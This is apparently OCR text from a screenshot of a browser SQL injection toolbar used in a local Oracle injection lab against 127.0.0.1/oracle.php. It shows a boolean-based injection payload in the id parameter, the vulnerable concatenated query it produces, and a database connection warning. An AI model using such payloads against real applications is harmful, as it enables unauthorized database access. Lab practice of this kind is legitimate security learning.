 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=IT_PROG' and (select count (*) from user_tables)<0 --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and (select count (*) from user_tables)<0 --'
查询结果